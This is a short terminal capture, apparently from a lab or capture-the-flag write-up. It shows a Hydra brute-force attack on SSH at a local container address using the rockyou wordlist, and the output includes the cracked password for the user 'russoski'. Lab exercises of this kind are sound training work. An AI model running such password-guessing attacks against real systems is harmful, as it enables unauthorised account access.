 ❯ hydra -l russoski -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 20
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindin
g, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-13 23:43:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 20 tasks per 1 server, overall 20 tasks, 14344399 login tries (l:1/p:14344399), ~717220 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-13 23:44:22
L4NDER